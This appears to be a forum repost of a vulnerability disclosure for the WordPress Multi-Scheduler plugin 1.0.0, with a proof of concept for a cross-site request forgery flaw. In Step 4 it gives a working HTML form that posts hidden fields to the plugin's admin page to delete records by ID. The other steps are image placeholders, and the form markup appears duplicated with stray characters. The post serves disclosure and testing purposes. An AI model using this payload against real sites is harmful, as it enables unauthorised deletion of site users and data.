Laman1994
PvP Tactician
Divine
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP

Vulnerability Details :
The Multi-Scheduler plugin 1.0.0 for WordPress has a Cross-Site Request Forgery (CSRF) vulnerability in the forms it presents, allowing the possibility of deleting records (users) when an ID is known.
- Exploit Author: UnD3sc0n0c1d0
- Vendor Homepage: https://www.bdtask.com/
- Category: Web Application
- Version: 1.0.0
- Download – https://downloads.wordpress.org/plugin/multi-scheduler.1.0.0.zip
Full Proof of Concept (PoC)
Step -1

Step -2

Step -3

Step -4
<form action="http://192.168.0.104:8081/wp-admin/admin.php?page=msbdt_professional" method="POST">
</form>12345<form action="http://192.168.0.104:8081/wp-admin/admin.php?page=msbdt_professional"method="POST"><input type="hidden"name="pro_delete_id"value="1"/><input type="hidden"name="professional_delete"value="Delete"/><input type="submit"value="Submit request"/></form>

Step -5

Step -6

BOOM
About the AuthorVirat Sharma Certified Ethical Hacker, information security analyst, penetration tester and researcher. Can be Contact on Linkedin.